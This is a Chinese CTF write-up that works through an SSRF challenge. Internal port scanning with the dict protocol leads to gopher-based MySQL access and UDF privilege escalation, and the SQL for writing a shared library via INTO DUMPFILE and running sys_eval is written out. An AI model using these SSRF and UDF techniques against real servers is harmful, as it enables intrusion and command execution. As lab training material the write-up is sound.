记一次SSRF练习

老表发我一个SSRF的CTF题,感觉还不错,还能练习下SSRF挖掘技巧,权作学习记录。

审题

环境搭建:

git clone https://github.com/sqlsec/ByteCTF2021-Final-SEO.git

cd ByteCTF2021-Final-SEO/Dockerfile



docker-compose up -ddocker搭建好基本上就是一个seo站长工具界面,撸了一遍接口发现如下接口存在漏洞。

做题



到这基本上就确定SSRF点了,不过这个是我测试方法,一般情况下还要测试下外网域名是否能够访问。



从info.php确定主机内网IP:172.73.23.21,之后就可以进行内网扫描。这个站点还有一个文件下载,能够造成任意文件读取,很有必要的,查看内网的一些信息(proc/net/arp)。

这个还是比较好的一个点,如果有该主机的话就会有mac地址信息。之后用dict进行端口扫描,发现3306端口。





查看info.php可知使用了gopher协议,直接使用工具生成查询语句测试,注意二次URL编码。

后续进行UDF提权,几个命令如下:

#查看主机版本及架构

show variables like '%compile%';

#查看 plugin 目录(/usr/lib/mysql/plugin/)

show variables like 'plugin%';

SELECT 0x7f454c460201010000000.......00000 INTO DUMPFILE '/usr/lib/mysql/udf.so';

#创建函数



CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';

select sys_eval('cat /flag');交卷

经验总结

1.UDF提权过程中,系统环境可能不同,数据库版本可能不同,需要注意。

2.dll,so文件获取可以在kali的路径/usr/share/metasploit-framework/data/exploits/mysql/下获取。

3.gopherus在使用过程中要注意,不同的系统窗口复制粘贴可能大小限制,数据过长可以直接修改gopherus,避免row_input传参。

4.插入数据过程中有限制的话可以使用如下语句拼接:

create table temp(data longblob);

insert into temp(data) values (0x4d5a9000......);

update temp set data = concat(data,0x33c2e......);

select data from temp into dumpfile '/usr/lib/mysql/plugin/udf.so';5.udf提权只能创建so库里有的函数,不能随意命名,可以使用objdump -tT lib_mysqludf_sys_64.so查看。

本作品采用 知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议 (CC BY-NC-ND 4.0) 进行许可。